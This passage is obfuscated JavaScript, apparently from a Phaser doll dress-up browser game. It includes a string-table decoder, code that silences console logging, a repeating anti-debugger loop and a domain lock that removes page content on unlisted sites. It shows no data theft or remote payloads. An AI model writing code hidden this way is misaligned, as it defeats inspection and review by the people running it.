_0x85f699===_0x5e4a16;},'tdfuI':_0x4f779d(0x543,0x3e0,0x5af,0x39c,0x30a),'ivtEf':_0x4f779d(0x15a,0x3b4,0x3cb,0x1e0,0x168),'kvkHG':_0x2e7af1(0x94c,0x59c,0x86b,0x4d9,0x6e1)+_0x4f779d(0x59f,0x6fa,0x2ec,0x5a5,0x563)+_0x4f779d(0x73,0x148,0x14d,0x2f0,0x9f)+_0x4f779d(0x508,0x1f8,0x4c1,0x48c,0x332)+_0x4f779d(0x5c3,0x552,0x321,0x574,0x3a1)+_0x2e7af1(0x9ae,0x7ff,0x793,0x80e,0x760),'lNoqP':function(_0x5882fa,_0x5b8b62){return _0x5882fa==_0x5b8b62;},'kgPJX':function(_0x19a4d1,_0x4f9d23){return _0x19a4d1==_0x4f9d23;},'mCffp':_0x4f779d(0x313,0x313,0x2d7,-0x190,0xdf),'mtyuL':_0x1f05c5(-0x300,-0x3fa,-0x2b2,-0x158,-0x2b5)+_0x2e7af1(0x942,0x879,0x8a5,0x40c,0x69b),'Qwrxt':function(_0x23d1df){return _0x23d1df();},'eUiCp':_0xb0481d(0x98c,0x78e,0x76f,0x7a8,0xa23),'zCBio':_0x2e7af1(0x70c,0x63a,0x927,0x83e,0x8d0),'Mcorn':_0xb0481d(0x554,0x528,0x678,0x619,0x3b6),'prKcM':_0x4f779d(0x413,0x5d7,0x55e,0x5ae,0x51f),'lNdUk':_0x3535f1(0x3f4,0x57a,0x2ba,0x5cb,0x576)+_0xb0481d(0x680,0x751,0xaaa,0x82c,0x76a),'WzapB':_0x2e7af1(0x85a,0x3ff,0x673,0x7e4,0x602),'QyXxT':_0x3535f1(0x427,0x43a,0x339,0x3e1,0x3a9),'RoyPs':function(_0x6e623b,_0x45470a){return _0x6e623b<_0x45470a;},'jGivc':function(_0x59b193,_0x29cd92){return _0x59b193!==_0x29cd92;},'opMCK':_0x2e7af1(0x3b4,0x5b4,0x2a1,0x5ee,0x4ae),'zsgLP':_0x1f05c5(-0x7c,-0x1f3,-0x10b,0x6c,-0x282)+_0x3535f1(0x372,0x380,0x1b2,0xeb,0x542)+'0'},_0x2ff058=function(){function _0x2643c7(_0x32a972,_0x487b41,_0x47097a,_0x3791e6,_0x396a9f){return _0x3535f1(_0x47097a-0x1b,_0x487b41-0xc4,_0x47097a-0x78,_0x487b41,_0x396a9f-0x1b6);}function _0x3d7c0e(_0x34326b,_0x4b2129,_0x2634d8,_0xe30327,_0x452bad){return _0x2e7af1(_0x34326b-0x1c3,_0x4b2129-0x19f,_0x34326b,_0xe30327-0x4e,_0x4b2129- -0x4c6);}function _0x4c93e7(_0x16a28b,_0x34a0ea,_0x3a16ad,_0x3de703,_0x234369){return _0x3535f1(_0x3de703-0x2fd,_0x34a0ea-0x1b3,_0x3a16ad-0x93,_0x3a16ad,_0x234369-0x144);}function _0x5350bd(_0x3d45e6,_0x47bc67,_0x13e92f,_0x40ba77,_0x555b01){return _0x1f05c5(_0x3d45e6-0xb5,_0x47bc67-0x130,_0x555b01-0x573,_0x3d45e6,_0x555b01-0x11b);}function _0x3840f0(_0x4caf2d,_0x5d2a90,_0x84cef5,_0x1860d6,_0x207870){return _0x2e7af1(_0x4caf2d-0x53,_0x5d2a90-0xef,_0x5d2a90,_0x1860d6-0x16f,_0x84cef5- -0x463);}var _0x13f7a8={'IUcmx':function(_0x553944,_0x43a6c6){function _0x17039c(_0x2340d9,_0x45048d,_0x9372a9,_0x3bbeae,_0x1a3ff5){return _0x59a8(_0x1a3ff5- -0xf7,_0x45048d);}return _0x38090e[_0x17039c(0x181,-0xd3,-0xad,-0xa9,0x8e)](_0x553944,_0x43a6c6);},'pgHYv':_0x38090e[_0x3d7c0e(0x2,0x1c5,0x11,0x11,0x45d)],'unSMC':function(_0x35546e,_0x7a0ca2){function _0x11e31b(_0x3694d1,_0x6725,_0x365ccf,_0x192959,_0x5a5576){return _0x3d7c0e(_0x3694d1,_0x192959-0x3e3,_0x365ccf-0x1b,_0x192959-0x153,_0x5a5576-0x21);}return _0x38090e[_0x11e31b(0x778,0x8d0,0x6f4,0x76d,0x631)](_0x35546e,_0x7a0ca2);},'dwsLx':_0x38090e[_0x3d7c0e(0x5c5,0x3b9,0x581,0x3ae,0x2ab)]};if(_0x38090e[_0x2643c7(0x1a1,0x2f7,0x9d,0x323,0x85)](_0x38090e[_0x3840f0(-0x4,0x1d8,0x1bb,-0xc8,-0x64)],_0x38090e[_0x3d7c0e(-0x2b,0x158,0x39f,-0x109,0x232)]))_0x13f7a8[_0x2643c7(0x341,0x2b0,0x18c,-0xd6,0x2ca)](_0x37a0a8,-0x19*-0xb4+-0x1d32*0x1+0xb9e);else{var _0x15ea2f;try{if(_0x38090e[_0x4c93e7(0x74d,0x69f,0x679,0x7cf,0x5b6)](_0x38090e[_0x4c93e7(0xa69,0x99f,0x5b2,0x819,0x892)],_0x38090e[_0x3d7c0e(0x13c,0x22b,0x469,0x365,0xdb)])){let _0x220d4b=_0x3ff6fc[_0x2643c7(0x199,-0x74,0x168,-0xf2,-0x36)+_0x5350bd(0x1a6,0x225,0x1f1,0x32c,0x329)][_0x3d7c0e(0x7e,0x1c9,0x2ee,0x28c,0x31b)][_0x3840f0(0x134,0x2d4,0x7e,-0x140,0x2ef)](_0x13f7a8[_0x2643c7(0x2f8,0x177,0x1b8,0x192,-0x66)])[-0xee*0x17+0x46f*-0x1+0x19d2][_0x5350bd(0x5d7,0x35c,0x53b,0x62e,0x390)]('/')[-0x1*0xd86+-0x4c9*-0x1+0x8bd*0x1];if(_0x13f7a8[_0x3840f0(0x3c6,0x1f1,0x3ae,0x43d,0x159)](typeof _0x45e96d,_0x13f7a8[_0x3d7c0e(-0x1c9,0x6f,0x31,-0x6e,0x119)])||_0x13f7a8[_0x3840f0(0x23f,0x370,0x3ae,0x21f,0x185)](_0x4d4fb9[_0x3d7c0e(0x13,0x24,-0x1cb,0x216,-0x11c)+'Of'](_0x220d4b),-(-0x19*-0xe3+-0x1a80+0x456))){let _0x4075a6=_0x1461d6[_0x3840f0(0x258,0x499,0x4ba,0x2dd,0x573)];_0x4075a6[_0x4c93e7(0x5b5,0x7dd,0x8e4,0x791,0xa13)+_0x5350bd(0x87,0x2e5,0x334,0x179,0x29d)][_0x3d7c0e(-0x11,0x1f6,-0x58,0x3e9,0x391)+_0x4c93e7(0x766,0x8bb,0xa23,0x855,0xad0)+'d'](_0x4075a6);}}else _0x15ea2f=_0x38090e[_0x3840f0(0x1a0,0x6c,0x2f4,0x25d,0x459)](Function,_0x38090e[_0x3840f0(0x29f,-0x160,0x35,-0x135,0x7a)](_0x38090e[_0x3840f0(-0x110,0x262,0x35,-0x107,0x1ae)](_0x38090e[_0x3d7c0e(0x427,0x435,0x366,0x2e8,0x2e2)],_0x38090e[_0x3840f0(0x21d,-0x16b,0x128,0x38e,-0x8d)]),');'))();}catch(_0x3df387){if(_0x38090e[_0x4c93e7(0x7a5,0x5ce,0x732,0x50b,0x301)](_0x38090e[_0x2643c7(0x53a,0x398,0x2e2,0x310,0x1f8)],_0x38090e[_0x4c93e7(0xa61,0x875,0x9ca,0x87c,0x5e7)]))return![];else _0x15ea2f=window;}return _0x15ea2f;}},_0x499a8f=_0x38090e[_0x1f05c5(0x1c0,0x3c9,0x198,0x39b,-0x2b)](_0x2ff058);function _0x4f779d(_0x2b5893,_0x37d2a6,_0x5e331a,_0x3ede,_0x134bd1){return _0x59a8(_0x134bd1- -0x5c,_0x5e331a);}function _0x2e7af1(_0x282c88,_0x3f2300,_0x31a329,_0x335444,_0x45a92d){return _0x59a8(_0x45a92d-0x309,_0x31a329);}function _0x3535f1(_0x540bb8,_0x429723,_0x5423f8,_0x1cc2e3,_0x5c37d3){return _0x59a8(_0x540bb8- -0x75,_0x1cc2e3);}var _0x311d36=_0x499a8f[_0xb0481d(0x830,0xad8,0x7d7,0x934,0x6e2)+'le']=_0x499a8f[_0xb0481d(0x91e,0x6ae,0x9af,0x934,0x737)+'le']||{};function _0x1f05c5(_0xc96274,_0x145b30,_0x125a14,_0x2163b8,_0x5832c1){return _0x59a8(_0x125a14- -0x3bb,_0x2163b8);}function _0xb0481d(_0xe86c46,_0x3ba467,_0x553c82,_0x819647,_0x27b4aa){return _0x59a8(_0x819647-0x33c,_0xe86c46);}var _0x11b38a=[_0x38090e[_0xb0481d(0x522,0x31e,0x855,0x5c7,0x7f8)],_0x38090e[_0x2e7af1(0x580,0x40e,0x857,0x8d5,0x68a)],_0x38090e[_0x4f779d(0x28a,0x44e,0x101,0x4bc,0x33b)],_0x38090e[_0x1f05c5(-0x31c,0x188,-0xd2,0xc2,0xb9)],_0x38090e[_0x3535f1(0x532,0x64f,0x35f,0x482,0x310)],_0x38090e[_0x4f779d(0x464,0x34e,0x16a,0x4aa,0x414)],_0x38090e[_0x4f779d(0x217,-0x2c,0x26c,0x75,0x21c)]];for(var _0x4f6245=0x2*-0x77c+0xdd7+0x121;_0x38090e[_0x4f779d(0x3ca,0x2c8,0x3f7,0x6a7,0x41d)](_0x4f6245,_0x11b38a[_0x2e7af1(0x5f3,0x608,0x568,0x55a,0x6c7)+'h']);_0x4f6245++){if(_0x38090e[_0x4f779d(0x234,0x322,-0x22,-0x105,0x13d)](_0x38090e[_0x2e7af1(0x5f6,0x683,0x4d1,0x662,0x643)],_0x38090e[_0x4f779d(0x57d,0x23a,0x209,0x444,0x2de)])){var _0x39bc82=_0x38090e[_0xb0481d(0x6ea,0x7fb,0x9b6,0x800,0x801)][_0x1f05c5(0x2c,-0x488,-0x1e3,-0x1dd,-0x129)]('|'),_0x3a2257=0x10*0x206+-0x56*-0x47+-0x383a;while(!![]){switch(_0x39bc82[_0x3a2257++]){case'0':(_0x38090e[_0xb0481d(0x609,0x1e5,0x5c5,0x455,0x42c)](_0x57ed47[-0x1c09*0x1+-0xcb+0x1cd6],-0x1*0x21af+0xe6a+0x9a3*0x2)||_0x38090e[_0x3535f1(0x303,0x85,0x22d,0x1ca,0x298)](_0x58a0e8[0xdd6+0x20c0+-0x2e94],0x2139+0x412+-0xc6d*0x3))&&_0x38090e[_0x3535f1(0x303,0x437,0x536,0x13f,0x484)](_0x42a64f[-0x1cf*-0xb+0x9*0x30+0x158c*-0x1],0x1cb6+-0x107*-0x1d+0x3a7e*-0x1)&&_0x16ad6f[_0x3535f1(0x153,-0x10b,0x28e,0x2fb,0x31a)+_0x1f05c5(0x27f,0x20f,0x1f6,0x49b,-0x1)](_0x38090e[_0xb0481d(0x3da,0x37b,0x6d2,0x48b,0x51d)]);continue;case'1':_0x462cfd[_0x1f05c5(0x46,-0x2d7,-0x1f3,0x4e,-0x55)+_0xb0481d(0x6cb,0x7ed,0x998,0x8ed,0x6cb)](![]);continue;case'2':_0x355d95[_0xb0481d(0x29a,0x439,0x52a,0x504,0x384)+_0x4f779d(0x737,0x673,0x3b1,0x3cd,0x555)](![]);continue;case'3':_0x294681[_0x1f05c5(-0x3f5,0x5c,-0x206,-0x21,0x96)](_0x1b1f7c);continue;case'4':_0x4c9408[_0x1f05c5(-0x44f,-0x14f,-0x1f3,0x2e,-0x47d)+_0x2e7af1(0x6c1,0x823,0x652,0xa22,0x8ba)](![]);continue;case'5':_0x2b449b[_0x1f05c5(-0xf1,-0xc3,-0x1f3,0x29,-0x24a)+_0x4f779d(0x64b,0x7c8,0x668,0x41c,0x555)](![]);continue;case'6':_0x36d7c7[_0x3535f1(0x14b,-0x1,0x4a,0x1cf,0x1d3)](_0x17729c);continue;case'7':_0x4e78a5[_0x1f05c5(-0x13a,-0x298,-0x1fb,0x2b,-0x2c)](_0x511357);continue;case'8':_0x2def58[_0x1f05c5(-0x148,-0x31d,-0x206,-0x46f,-0x409)](_0x21eb96);continue;case'9':_0x523e49[_0x2e7af1(0x4bf,0x69c,0x54f,0x5c0,0x4d1)+_0xb0481d(0x810,0x829,0xb34,0x8ed,0x92b)](![]);continue;case'10':_0x35b044[_0x4f779d(0x69,-0xf7,-0x99,0xa1,0x16c)+_0x3535f1(0x53c,0x6be,0x629,0x2aa,0x4fb)](![]);continue;case'11':_0x27d7f7[_0x2e7af1(0x762,0x2b4,0x778,0x69e,0x4d1)+_0x1f05c5(0x325,0x329,0x1f6,0x24e,-0x1a)](![]);continue;case'12':_0x3ac6a9[_0xb0481d(0x9d8,0x8f2,0xad7,0x936,0x98b)+_0x3535f1(0x3f5,0x623,0x2b6,0x68d,0x4b7)](_0x38090e[_0x4f779d(0xad,0xb9,-0x63,0x3c8,0x133)](_0x38090e[_0x3535f1(0x2ad,0x29,0x3ba,0x3db,0xe3)],_0x160152[-0x6f7*0x4+0x16b5*0x1+0x530]));continue;}break;}}else{var _0x384e09=_0x38090e[_0x4f779d(0x562,0x4b6,0x48f,0x431,0x2ed)][_0xb0481d(0x445,0x46d,0x74b,0x514,0x767)]('|'),_0x30c8da=0x112f*0x1+0x1d3c+-0x2e6b;while(!![]){switch(_0x384e09[_0x30c8da++]){case'0':_0x311d36[_0x5061fe]=_0x41d4b5;continue;case'1':var _0x41d4b5=_0xe78adc[_0x4f779d(0x2a2,0x4ec,0x1b3,0xf6,0x26c)+_0x2e7af1(0x311,0x5b6,0x261,0x381,0x4b5)+'r'][_0x3535f1(0x410,0x414,0x4de,0x1ac,0x681)+_0xb0481d(0x31c,0x27d,0x674,0x463,0x6e1)][_0x2e7af1(0x80c,0x5fa,0x89e,0x5b6,0x6d2)](_0xe78adc);continue;case'2':var _0x1a54e7=_0x311d36[_0x5061fe]||_0x41d4b5;continue;case'3':_0x41d4b5[_0x3535f1(0x389,0x1e2,0x12a,0xec,0x188)+_0x1f05c5(-0x16b,-0x114,0xa7,-0x95,0x321)]=_0xe78adc[_0x1f05c5(0x32,0x151,0xe,-0x1f9,-0x123)](_0xe78adc);continue;case'4':var _0x5061fe=_0x11b38a[_0x4f6245];continue;case'5':_0x41d4b5[_0x3535f1(0x157,0x3b1,0x31e,0xba,0x101)+_0x3535f1(0x2cc,0x1f9,0x24a,0x2f6,0x4f0)]=_0x1a54e7[_0x2e7af1(0x32c,0x498,0x3ce,0x514,0x4d5)+_0x2e7af1(0x7d9,0x5d9,0x8a1,0x49b,0x64a)][_0x1f05c5(-0x135,0x9b,0xe,0x210,-0xd0)](_0x1a54e7);continue;}break;}}}});function _0x16bc(){var _0x7f206f=['|0|6|','GlPfc','BUQpW','VwUnt','swVnR','DVrmq','GFDXm','YlhpI','wPwVp','MVIwd','ion\x20*','|1|12','kbQwh','handd','harCo','4|5|3','JDMhi','Ulfmz','ack','4|3|0','tOLKD','gitMi','ZgjZh','OAkWL','3|0|4','gFvlX','fZliW','LAbaO','NXYQF','ope','HxXNg','save_','XeBXc','0|4|3','ateFr','XdpRg','KOPzQ','iBAKc','FpEQt','2|5|3','LFSQT','op0','eLUVC','8456273uRHLez','hOWRE','DIviy','GrZbC','nqxiQ','FxsAA','Qwrxt','3|4|1','anmRB','xDhJb','VClir','setSc','uAeRP','ackSc','TnpJl','hIPRM','qlvMT','1|6','|6|5|','WwKyo','yThKo','SQAaF','dxXVk','0|4|2','verha','rOYeO','mYbaK','overh','Pnloz','play','MMZPn','zzLYr','bDvcl','HsVGu','DFkXi','deTLa','NdCFS','Tnipk','kbIoX','JbVoS','MgnAE','RpLqJ','EAZjN','LwNbd','UaGrQ','ARKyG','error','|4|3','rTPIo','QBBUU','andsh','stsJk','nkGJd','RoiBf','RACnX','nyhDY','jsDZR','IHkHW','IHXaH','{}.co','RsPiQ','JUubE','keOJm','xksTL','jhPPK','scale','igin','6doll','HZzlx','useHa','bxoIv','aJYxw','ynPdR','fgPMr','FkoIA','|3|4','kLdCv','pBORB','WqrAL','pixel','lip0','|6|7|','ArUOl','ydmhf','VrZRJ','TDKdI','lOHzJ','GAlSO','pCzwx','QIrYu','lNdUk','gdZQw','hiQHi','LsheU','top0','SQxdo','rVgux','actio','JyYxe','WJMZd','sible','pRDtv','backd','MGCQz','7|1|0','CKANS','\x22retu','ILuyz','xBeBa','bHite','NgMaN','XIhvz','zvhfh','aLvvH','8|7|3','CHuLB','8|7|0','BzjlX','uuiHA','QrKPv','4|1|5','backt','warn','versh','gger','tvscP','|0|4|','moreg','eChil','AJOXg','zknxn','HAHTX','uVZrR','GnXFs','Qghcu','ZzjXZ','KILVH','heBZj','next','pAdWo','bHlLB','sKewX','WmKKo','khYUd','GqXgQ','smtwQ','BICVR','ERmPt','3|6|2','xMLnU','VgRJQ','nfCt.','eEmUy','tqWPB','xbuZu','end','eWotV','fnKjp','1|2|6','OiMkU','front','oMext','RJbkC','kpbHb','lyUNB','ImfKH','JnXSQ','ivtEf','SsqOu','2745853itjqfB','AbWQj','conso','iner','setFr','8|3|1','hhPTp','kKnyc','DqfqS','jSfDl','visib','KRdps','2|6|1','SfJhn','zOYOm','MDCfG','SPvXH','PbiiZ','PPTgf','ZJDON','fEDtL','kEbqJ','bXSai','and0','fxyUY','xhrsa','RSAGa','dxNDj','bAsKE','XFFAL','body','Exlbi','Perfe','HqXyQ','BTSve','JDON','eZpwT','SeQiz','|12','asNmG','JWEjR','BCLri','Ozkae','OCobG','VBxcT','EyoYA','ZwdbP','fpEvS','es_ra','e)\x20{}','UOXTM','lXAyC','1|5|4','ujanO','RqTkO','zHZhg','ade0','iAJau','.cMlN','qIbgt','while','cXydp','XPhSn','koMPm','JeVeF','RtDie','OwPWr','dsNIz','tNode','backh','qZGQP','SLHsA','air0','zIhvg','fbvPe','WYMNL','uwzfk','cc0','DrDEK','addEv','mal','dyHhY','2doll','0|5|4','4|1|0','yoyo','wtDZo','10|1|','NVTwN','tween','|11|5','k_pri','eScpL','vkIKg','AKLPT','ndsha','setOr','down','QqPHB','6back','BzXDT','UiYRO','zLdvp','162MaSaIZ','overm','KfJwL','GwWqL','WHMLe','repla','ease','0-9a-','odeAt','pLtzs','HzUVb','tOxTK','DuBUC','QXUyb','ress0','glitt','wmGJd','lNoqP','YYKhm','XRLhz','Muuid','QQrIG','NSNit','hJJCx','ABqsf','lvqPX','gqnXZ','MXxkf','chrpM','hBPGl','awCnx','type','|0|2|','zkABG','QezPb','rtniS','snaps','XBqzH','248700aFbJRk','mmoIB','BvjvF','EJMFH','sQtBH','test','gIAre','XBqvu','bJFto','overs','apzwq','NwNGk','FvjkR','true','rVAOG','ZQynK','krBRJ','BgnKe','Scene','KzGEL','WEePy','rhand','Utfah','ifzWe','BXAvg','hair0','IxaGO','kFVce','kloCO','XYrXh','lyDtf','nHjTm','wHmuT','mCffp','MtLZh','lzBIA','2|5|0','hGQCk','_maxi','lQfgm','eBmuR','ddIny','zHYml','DjRAf','botto','UBgTm','oad','ctor(','|1|7|','CUlbV','XXlgO','qoXFG','6|7|1','OVuJV','IhKtQ','iACnq','mAeOy','YbAmG','nyVcr','jEzmV','IeKQb','4|2|5','2|3|8','cJTsL','ArvOc','QIkhe','ZkiJf','ion','tive','XDpUR','dChil','|1|0','OgdIU','DiQhL','NiwgF','kdrwW','kdEDV','jsgYR','KxsoW','MXYgv','Osltr','jINxr','trmZL','pLdGV','NgqDn','qMqgO','EhvmB','GFsHL','nkodV','aiNmx','lzWdK','ure','mFtyS','shade','IIBZS','IVSpe','ocqBR','zjmHx','|0|5|','nFXJe','shDwu','GTOkO','iguwG','MhqnZ','165160xZXwFj','VxJBf','gzGiL','jGivc','retur','Zewmi','HnFrO','zNmfp','ZOarb','|0|3|','eqapC','pyBgM','WrASV','10|6|','dMIWl','OlIuz','lMSsT','|1|0|','igRCX','QGciu','lbWyN','8|0|4','ructo','CPJTJ','ask0','FjyZw','input','3|6|5','ZWXKE','WezBT','bg_ic','erase','OZnph','CpMcs','Utgkf','malis','fZoYl','wEabx','vRmEC','click','UNZkk','funct','draw','qrCNE','locat','OeeQf','ajjvy','PGwsf','oadur','MdADZ','setVi','init','HjZdi','SWbFs','toStr','a-zA-','OBoxW','4|8|9','hade0','LPtHr','3|1|4','PpCHG','|3|0','CVmQI','JxAFG','stock','split','VTFkG','bag0','gDMse','WXqrM','EgmCE','call','erdow','|2|0','index','2|4|9','cMFfj','jZvFN','4doll','IUcmx','glass','cmMvT','MZTDX','rZRnZ','OuluD','0|2|3','pHfCg','XCHsN','WyLqi','oeVwI','clear','qIhKQ','|4|2','BmHMR','hgKUL','YAgmP','tikto','3|1|7','DWQsp','dYNOX','gener','n()\x20','kzZVJ','undef','GUiaz','XFKRu','btsYk','iTWlx','3|4|5','YyXfw','nkKLP','CCdYT','OVYLE','VfQBy','foPXY','6|0|4','kzaOF','TCXYz','USqlL','endsc','yFoSQ','oSSut','kHjkb','pgHYv','ltacc','|1|4|','ncess','YFLdz','OyeiQ','overb','hygbk','inbow','rtMkS','ent','lrwJp','|1|4','MBvSe','Endgt','vIKAp','point','bJtEI','9490050sZgnrg','kYWkO','KUmLr','oqtvi','RhtQa','MaIdK','sQAlC','DHiOM','dwsLx','LbWmr','$]*)','fromC','5|0|3','BoRrk','iCeqX','rn\x20th','TpzfX','anima','|0|2','DSqPs','music','ag0','\x5c(\x20*\x5c','HBPOb','gzGbi','ToLvf','ykMpm','uYbEh','|3|8|','jvhjW','SDOMJ','rkysx','FUWVD','vVAhY','nZrXL','|5|4|','Xjsar','EaAoZ','wbSuS','JUnoS','apply','PUjJW','ale','YBtgU','ZHNRc','feXVq','XfaCb','BGbwA','YipJZ','qKbcH','lINzq','CHsNZ','Jjgex','targe','durat','peNyA','JVoyR','CIilD','aZxIx','QfLSw','vEJET','|8|5|','none','xsWAd','kkNwZ','JIuYx','is\x22)(','MPXmq','UroXh','QGovs','TRAHR','DpJZH','y_ico','2|3|0','back0','hfQpv','backo','HHHDq','hkBvJ','appen','ujvVn','yNqte','hYHJq','YGfYX','QyXxT','qZwpH','sMXcJ','Uvect','ndCur','4|5|6','Pcfnk','zNItW','cowIA','AfsDu','Nqahm','HvMkO','cHcll','XOQcv','511294RrwslU','qMgpA','pxKTq','uuOea','downl','eUiCp','YlYYl','HiXDD','GbVFP','sgbsA','DBQfW','WuMYi','aNGjT','SBVjF','ZiRRq','zzuvm','bsHOX','LMygs','www.p','RygUL','fDcei','ZZBso','axfUG','NZFJr','fZmdS','SJOZb','VrRUK','KavbC','|3|1','CIEuH','sor','RlwPa','GeUlz','empty','groun','ipqbp','prYHX','UYCjx','hyMMB','OVlkV','PaZzk','ined','1|4|2','icon','uhFKZ','kCzqI','EoTGw','qpwzb','PvzAX','ETlOO','bJrmZ','Tthua','ADING','kWdGw','sQlld','2|7|1','txUuo','|5|7|','ZsZff','eElem','SqWRz','blush','kYczb','lappa','owZfE','doll','const','pJxgT','4|7|3','1|5','setIn','sCiHx','rvqNd','lFwtH','src','0|8|1','lhand','afsDP','PUMlD','time','QyDrB','4|2|3','keItY','5|8|2','eizXz','eiqYV','|2|0|','info','hIRMc','|7|6|','rhmVW','MIOpM','state','yslsM','qALgE','bFmNE','mAKzl','3|0','rjhed','prKcM','iEcoU','7|6|3','handt','RhFLJ','11|1|','wfWmm','AFPbV','G;HBD','Tvxgr','BYAnr','n_dow','eIHiu','resss','SArPN','ver0','table','RVKgl','wwrtw','RYFDf','gAAuV','terac','|2|3|','kexIM','220224vZtZnU','MYRNP','DaoLr','0|1|8','UkzKg','count','vdgFT','aeGfS','WVAqz','dkRjU','QvlUe','CFiik','MRYeF','hando','mzQvc','kXYQg','cWcZE','nstru','gCQos','qxPCg','apHny','jGZCA','jRAYe','qdYUV','image','xEvZV','lDmzj','LzWqr','rer','batri','ra0','WgLYy','defau','mtyuL','DPFmy','RgNqT','zlBzR','/png','2|1|4','0|1|9','WmQfq','erout','fmvEL','tjeEx','DXcBq','CGMlg','LXHpL','htrPM','RrkFN','|2|1','YfKqk','5|1|2','QGYdh','OhwnR','niVxE','sRhsy','EQJWQ','opMCK','4|3|1','tdfuI','KhgHR','ORHWu','masca','ObEnf','ing','RMOuc','ZvBDD','LAiEK','rVJSt','MlNLz','scene','mPoyK','zsgLP','oWgSu','callb','eBOFC','uSnYQ','CojkP','JcPaw','OEQVT','tionc','slice','tQeqn','16GwhtVl','NBzjl','tpvRg','pDCmN','vsgUn','rrtyS','VSAqe','BadbD','KTaOO','ilmku','Xxkfd','XPlWy','ement','AfXDz','kgymC','ById','rJptb','EtVpg','tKjNH','bPTDV','0|1','tGBKm','strin','hand','OIpoC','BZsww','jnbIX','aCOoq','4|5','uGtzI','ameNa','gsazt','oLCNL','OWTYo','xRUfC','jQwqA','kgPJX','KGNXs','yfBDq','yXBhy','HYPwz','iXEsI','PCtza','UGZJT','Cwvmu','zCBio','XBONS','\x20(tru','kGTbN','PlUtr','href','lPLGj','ORXJy','Llwma','MLVEy','topba','7|11|','DlVOP','|4|1|','comgM','wOuNY','gjkbz','ask','SeqOY','CZRWE','dress','RDdTU','Mcorn','IkiYz','wjUjD','ibmyG','SrmVF','GshIr','9|2','LUksN','ressh','HfZwL','RKhZs','://','DLukc','JdKAY','hazUF','dJCCB','cRERz','PeoCI','iIzBX','GyiXR','SdDnS','getEl','2|3|1','n_nor','1|12|','askba','fudda','lhlTF','remov','bRlkM','nNjku','rVyud','MIWlN','angle','PUdLO','kvAJz','uJHOe','Qfdgq','JhsjQ','lengt','XkDnw','LHunP','UURwn','ophan','mes','datas','1|3|6','MNpwy','LRzew','rRYNZ','bind','|3|9','LWuSF','ciAHE','yleoG','ziwIX','BeYOy','5|1','|6|2|','PBmyS','rende','NISzQ','FSJoe','PoJtG','erup','12|6|','venrs','PfYUi','hhRmg','n\x20(fu','GpyPe','nctio','Losmt','JPVoh','YdTJM','erove','lnepb','FroCl','[ExlQ','2back','|3|5|','rYRGU','biKuT','qbdiE','hxeTj','LkYBN','yAfdm','yqxur','ack0','XbFZf','pvmoM','ahYri','VQQbJ','Dtsao','XrLsI','BYxsY','zA-Z_','pvStM','zaKCJ','eOHGz','0|2|4','xoAOC','9|2|0','__pro','join','6|4|7','kzJfd','FaHuD','6|0|2','ZQiKp','xemkv','de0','Yvlto','keKzy','5|4|0','4|7|6','4|10|','1|3|5','iPfNb','DURew','rGWTv','pmqOI','stop','ZCWYl','|2|4|','WAbFI','oKeQr','OVjbr','VPLDz','Objec','reen','WWnil','anims','RBEns','level','NCzNq','ck3','3|1|5','hand0','4back','key','4|0|1','|6|3|','DrDBf','0|2|1','rCXOs','7|4|6','hands','Ykdow','1|0|5','handa','EDSjK','wxrbK','rGHBD','JcEwu','delay','pgrFK','2|1|0','3|0|2','|4|0','creat','xxZjs','zQYmn','and','hPHrj','fAmQD','YBqdg','SDegg','2|8|3','IldyT','iBvxw','|5|0|','JLGPo','JijxC','NNcRT','WNNTV','oVPVF','ALohg','bCqal','0|4','cDqWX','\x5c+\x5c+\x20','2|0','cbjtG','sPwzK','YDLJO','EvTSY','SyPND','pFWTq','TvVGZ','utA:d','TWkjy','|10','sWJDh','EbAqC','*(?:[','SDHCs','Class','uMEqB','ooZIZ','fAfmk','BuJjz','vDoqG','to__','sKsjX','wGwLF','HtISW','VHewZ','10|11','pVRuD','excep','ame','hand1','log','NQSVi','vHiwA','iDMIZ','WzapB','PAICf','cRQgo','ManKw','midac','nyxDI','rBxNJ','DOPID','3|5|7','RoyPs','RdKSH','opsha','tceYe','wDscN','|1|3','pFEjZ','Ayqxi','IdPEb','9|0','DMTTn','3|4|6','proto','mgYiT','wFJBJ','OeIXA','kaEbY','mBLvw','rlLQZ','hmjRU','butto','over0','4OaAOWB','BjQqn','gExXV','|3|4|','xzuAM','hsdVv','130eMocoB','krQKM','pyNJx','GHCku','mrXaA','AJpdQ','QBqeZ','trace','tWdmS','8doll','ijGXl','jaoCC','eyesh','sTFEW','zsAxN','|2|3','nd0','rZVDh','rText','ArveD','|1|2','WRrbr','rNnjv','NhGYE','OphYV','hxoZJ','VSoMg','ZvMuZ','ZPBkq','kxanz','EpSrL','omRAh','ICklt','dfJMv','nHRio','stud0','PpMGo','sprit','Vlkaa','HCDgx','UFWGK','|4|0|','charC','gdbrG','qraSO','fvlqB','topsh','kvkHG','trPOI','oJZZU','IVSix','omple','bsOVq','yZRxL','andac','FYhTy','ames_','NVnUr','|4|1','head','ETOHV','uGNDY','mshad','wzEuc','aeICf','sQWan','[ZOrK','imRxL','ck0','JFZJP','JhwWQ','Z_$][','rZEBQ','HqTbw','bmRHH','debu','BAKIm','AeoRi','fLZuh','conta','|4|3|','|1|6|','XjKnh','BlMze','backb','LyuJZ','VOkTH','mLGdf','gijai','MmZFF','topha','tion','pNMLV','toKHw','ikubF','|1|5|','fkyUh','add','RdayR','sgnHS','DFxQx','hot','|7|0|','7|5|6','WbsPj','BMWiR','QUUtl','8back','qICcn','aTAPb','CRfyT','lhtYI','EcLjX','FvbJL','TBcsh','unSMC','paren','mouse','|2|5|','GOtzn','SeSyX','phWUL','uwTiI','1|3|2','QFWRF','darro','btjdW','sgdfa','lJFxf','LYfNB','xzjfo','|3|2|','qfsNA','WgzTF','eQQKx','laHDa','Xwrnm','4|2|6','AfqYG','chain','BjQSk'];_0x16bc=function(){return _0x7f206f;};return _0x16bc();}_0x1dfe8a(),setInterval(function(){var _0x10c552={'pRDtv':function(_0xa7bf64){return _0xa7bf64();}};function _0x530cc2(_0x9b559e,_0x421dd7,_0x3f1e17,_0x58d6bf,_0x26b107){return _0x59a8(_0x26b107-0x3b,_0x58d6bf);}_0x10c552[_0x530cc2(0x860,0x5c2,0x6ff,0x505,0x5ed)](_0x264fc2);},0x1*-0xb4e+0x867*-0x3+-0x3423*-0x1);var endScreenGlitter,endscreen=new Phaser[(_0x4b752a(0x549,0x39b,0x37e,0x4ec,0x2c4))]({'Extends':Phaser[_0x4b752a(0x7a,-0x98,0x108,0x1d0,0x1e4)],'initialize':function preload(){var 